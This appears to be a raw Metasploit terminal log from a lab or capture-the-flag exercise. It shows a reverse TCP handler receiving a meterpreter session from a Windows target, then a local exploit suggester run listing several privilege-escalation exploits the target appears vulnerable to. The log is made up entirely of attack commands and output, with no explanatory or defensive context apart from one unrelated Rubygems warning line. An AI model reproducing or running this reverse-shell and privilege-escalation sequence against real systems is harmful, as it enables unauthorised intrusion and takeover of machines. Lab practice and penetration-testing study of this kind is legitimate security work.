 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.80.159:4444
[*] Sending stage (175174 bytes) to 10.10.202.219
[*] Meterpreter session 1 opened (10.8.80.159:4444 -> 10.10.202.219:55995) at 2021-03-31 12:27:53 -0400
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.202.219 - Collecting local exploits for x86/windows...
[*] 10.10.202.219 - 35 exploit checks are being tried...
[+] 10.10.202.219 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.202.219 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.202.219 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.202.219 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.202.219 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.202.219 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.202.219 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.202.219 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.202.219 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.202.219 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.